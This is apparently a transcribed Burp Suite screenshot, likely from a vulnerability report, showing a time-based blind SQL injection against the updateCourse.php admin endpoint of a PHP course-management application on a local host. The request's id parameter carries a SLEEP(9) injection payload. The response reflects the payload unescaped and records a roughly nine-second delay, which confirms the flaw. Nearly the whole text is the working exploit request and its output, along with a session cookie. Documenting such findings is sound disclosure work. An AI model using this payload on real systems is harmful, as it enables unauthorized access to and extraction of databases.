 Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cee/adminpanel/admin/facebox_modal/updateCourse.php?id=
1'+AND+(SELECT+1234+FROM+(SELECT(SLEEP(9)))updateCourse)+AND+
'x'='x HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/cee/adminpanel/admin/
4 Cookie: PHPSESSID=ecap4cclmsjg9p139aii16j48j
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 14:25:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 681
9
10
11
12 <fieldset style="width:543px;" >
13 <legend>
<i class="facebox-header">
<i class="edit large icon">
</i>
&nbsp;Update Course Name ( )
</i>
</legend>
14 <div class="col-md-12 mt-4">
15 <form method="post" id="updateCourseFrm">
16 <div class="form-group">
17 <legend>
Course Name
</legend>
18 <input type="hidden" name="course_id" value="1' AND
(SELECT 1234 FROM (SELECT(SLEEP(9)))updateCourse) AND
'x'='x">
19 <input type="" name="newCourseName" class="
form-control" required="" value="" >
20 </div>
21 <div class="form-group" align="right">
22 <button type="submit" class="btn btn-sm btn-primary">
Update Now
Search... 0 matches
Inspector
Selection 8
Selected text
SLEEP(9)
Decoded from: URL encoding
SLEEP(9)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 7
Done 942 bytes 9,002 millis